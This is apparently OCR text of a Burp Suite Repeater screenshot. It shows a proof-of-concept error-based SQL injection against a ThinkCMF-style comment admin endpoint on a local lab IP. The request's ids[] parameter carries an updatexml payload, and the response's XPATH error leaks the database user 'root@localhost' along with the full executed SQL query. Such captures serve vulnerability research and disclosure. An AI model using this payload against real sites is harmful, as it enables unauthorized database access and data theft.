 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.147 ?
Request
Raw Params Headers Hex
POST /cmfx/index.php?g=Comment&m=commentadmin&a=check&check=1 HTTP/1.1
Host: 192.168.0.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.0.147/cmfx/index.php?g=Comment&m=commentadmin&a=check&check=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
DNT: 1
Connection: close
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1;
admin_username=1%40qq.com; yfsJBr_think_language=zh-CN;
PHPSESSID=i2sd2osef0a69ku55jc38ai7k9; yfsJBr_admin_username=1%40qq.com
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
ids%5B%5D=1&ids%5B%5D=2+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+us
er%28%29%29%2C0x7e%29%2C1%29
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Fri, 25 Oct 2019 03:42:46 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3189
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>异常捕获</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:)</p>
<h1>1105:XPATH syntax error: '~root@localhost~'
[ SQL语句 ] : UPDATE `cmf_comments` SET `status`='1' WHERE ( id in (1,2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)) )</h1>
<div class="content">
<div class="info">
? < + > Type a search term 0 matches
Done
S 英